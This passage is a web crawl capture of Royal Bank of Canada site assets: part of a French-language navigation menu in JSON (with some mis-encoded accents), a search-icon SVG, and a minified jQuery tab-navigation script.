					},
					{
						"key" : "royal-bank",
						"value" : "Banque Royale",
						"url" : "http://www.rbcbanqueroyale.com/placements/index.html"
					},
					{
						"key" : "direct-investing",
						"value" : "Placements en Direct",
						"url" : "http://www.rbcplacementsendirect.com/"
					},
					{
						"key" : "financial-planning",
						"value" : "Planification financiÃ¨re",
						"url" : "https://www.rbcfinancialplanning.com/fr/index.html"
					},
					{
						"key" : "wealth-management",
						"value" : "Gestion de patrimoine",
						"url" : "http://www.rbcgestiondepatrimoine.com/canada.html"
					},
					{
						"key" : "global-asset-management",
						"value" : "Gestion mondiale dâ€™actifs",
						"url" : "http://www.rbcgma.com/landing.html"
					}
				],
	"wealth" :  [
					{
						"key" : "wealth-management",
						"value" : "Gestion de patrimoine",
						"url" : "http://www.rbcgestiondepatrimoine.com/canada.html"
					},
					{
						"key" : "dominion-securities",
						"value" : "Dominion valeurs mobiliÃ¨res",
						"url" : "http://www.rbcdvm.com/"
					},
					{
						"key" : "estate-and-trust-services",
						"value" : "Successions et fiducies",
						"url" : "http://www.rbcgestiondepatrimoine.com/successionsetfiducies/index.html"
					},
										{
						"key" : "private-banking",
						"value" : "Banque privÃ©e",
						"url" : "http://www.rbcgestiondepatrimoine.com/gestionprivee/index.html"
					},
					{
						"key" : "phn-investment-counsel",
						"value" : "PH&N Services-conseils en placements",
						"url" : "http://www.rbcphnic.com/francais/"
					}
				],
	"rbc" : 	[	
					{
						"key" : "canada",
						"value" : "Canada",
						"url" : "https://www.rbc.com/francais/canada.html",
						"digid": "enterprise-WJ39GxMRf1TY-11",
						"digdetails": "enterprise sub menu - you are in about rbc - canada"
					},
					{
						"key" : "united-states",
						"value" : "Ã‰tats-Unis",
						"url" : "https://www.rbc.com/francais/united-states.html",
						"digid": "enterprise-WJ39GxMRf1TY-12",
						"digdetails": "enterprise sub menu - you are in about rbc - united states"
					},
					{
						"key" : "international",
						"value" : "International",
						"url" : "https://www.rbc.com/francais/international.html",
						"digid": "enterprise-WJ39GxMRf1TY-13",
						"digdetails": "enterprise sub menu - you are in about rbc - international"
					},
					{
						"key" : "about-rbc",
						"value" : "Ã€ propos de RBC",
						"url" : "https://www.rbc.com/francais/about-rbc.html",
						"digid": "enterprise-WJ39GxMRf1TY-15",
						"digdetails": "enterprise sub menu - you are in about rbc - about rbc"
					}
				],
	"rbcbank" : [
					{
						"key" : "personal-banking",
						"value" : "Personal",
						"url" : "https://www.rbcbank.com/index.html"
					},
					{
						"key" : "business-banking",
						"value" : "Business",
						"url" : "https://www.rbcbank.com/cross-border/business-banking.html"
					},
					{
						"key" : "about-rbc",
						"value" : "About RBC",
						"url" : "https://www.rbc.com/about-rbc.html"
					}
				]
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbc.com/dvl/v1.0/assets/images/icons/icon-search-yellow.svg
body_size: 259
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-search-yellow (30)" d="M29.73 28.4l-9.15-9.24A11.74 11.74 0 0011.68 0a11.72 11.72 0 00-.14 23.45 11.49 11.49 0 007.74-2.94l9.13 9.22a.93.93 0 001.32 0 .94.94 0 000-1.33zm-18.16-6.81a9.86 9.86 0 119.82-9.81 9.82 9.82 0 01-9.82 9.81z" fill="#fedf01"/></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbc.com/dvl/v1.0/assets/js/tabs.min.js
body_size: 1222
content:
tabs={init:function(){$(".tabs, .section-tabs, .side-menu-secondary-menu").each(function(){var e,a,t,n,s=$(this),i=s.find(".tab-nav > li"),r=s.find(".tab-nav > li > a"),o=s.find(".tab-nav > li.active > a");function c(t){var e=0,i=0;return $(t+".tabs-scroll .tab-nav li").each(function(t){var a="active"===$(this)[0].className,n=parseInt($(this).outerWidth(),10);a&&i++,i<1&&(e+=n)}),e}s.hasClass("tabs-dropdown")&&(e=s.find(".tab-dropdown"),a=s.find(".tab-dropdown > .select-wpr > select"),t=s.find(".tab-nav > li.active > a").attr("id"),$(a).val(t),$(a).on("change",function(){var t=$(a).val();$("#"+t).tab("show")}),$.getScript({url:"/dvl/v1.0/assets/js/jquery.sticky.min.js",success:function(){var t,a,n;$(window).width()<640&&((_dropDownStick=function(){e.sticky({topSpacing:0,responsiveWidth:!0,zIndex:100})})(),t=s.offset().top,a=s.innerHeight(),n=e.innerHeight(),$(window).scroll(function(){$(window).scrollTop()>=t+a-n?e.unstick():_dropDownStick()}))}})),s.hasClass("tabs-scroll")&&($(".tabs-next").click(function(){var t=$(this).parent().parent().parent()[0].id,a="#"+t;t===s[0].id&&void 0!==(n=$(a+".tabs-scroll .tab-nav > li.active > a").parent().next("li").find("a"))[0]&&($("#"+n.attr("id")).tab("show"),t=c(a),$(a+".tabs-scroll .tab-nav").animate({scrollLeft:t-20},500))}),$(".tabs-prev").on("click",function(){var t=$(this).parent().parent().parent()[0].id;t===s[0].id&&void 0!==(n=$(".tabs-scroll .tab-nav > li.active > a").parent().prev("li").find("a"))[0]&&($("#"+n.attr("id")).tab("show"),t=c(),$(".tab-nav").animate({scrollLeft:t-20},500))}),$(".tabs-scroll .tab-nav").on("scroll",function(){var t="#"+$(this).parent().parent()[0].id,a=$(t+".tabs-scroll .tab-nav").scrollLeft(),n=$(t+".tabs-scroll .tab-nav")[0].scrollWidth-$(".tabs-scroll .tab-nav").outerWidth()+2;0<a?$(t+".section-tabs .section-inner .tab-ctrl .tabs-prev").removeClass("hidden"):$(t+".section-tabs .section-inner .tab-ctrl .tabs-prev").addClass("hidden"),a===n?$(t+".section-tabs .section-inner .tab-ctrl .tabs-next").addClass("hidden"):$(t+".section-tabs .section-inner .tab-ctrl .tabs-next").removeClass("hidden")})),r.attr("tabindex","-1").attr("aria-selected","false"),o.attr("tabindex","0").attr("aria-selected","true"),1!==s.find(".active").length&&i.first().find("a").attr("tabindex","0"),r.on("keydown",function(t){32==t.keyCode&&(t.preventDefault(),$(this).tab("show").focus()),39!=t.keyCode&&40!=t.keyCode||(t.preventDefault(),$(this).parent(".active").next("li").find("a").tab("show").focus()),37!=t.keyCode&&38!=t.keyCode||(t.preventDefault(),$(this).parent(".active").prev("li").find("a").tab("show").focus())}),r.on("show.bs.tab",function(t){i.removeClass("active")}),r.on("shown.bs.tab",function(t){var a,n,e,i;r.attr("tabindex","-1").attr("aria-selected","false"),$(this).attr("tabindex","0").attr("aria-selected","true"),s.hasClass("tabs-dropdown")&&(e=s.find(".tab-dropdown"),a=s.find(".tab-dropdown > .select-wpr > select"),n=s.find(".tab-nav > li.active > a").attr("id"),i=s.find(".tab-nav > li.active > a").attr("href"),e=e.innerHeight(),i=$(i).offset().top-e-17,$(a).val(n),$(window).width()<640&&$("body, html").animate({scrollTop:i},500))})})}},$(".tabs, .section-tabs, .side-menu-secondary-menu").length&&tabs.init();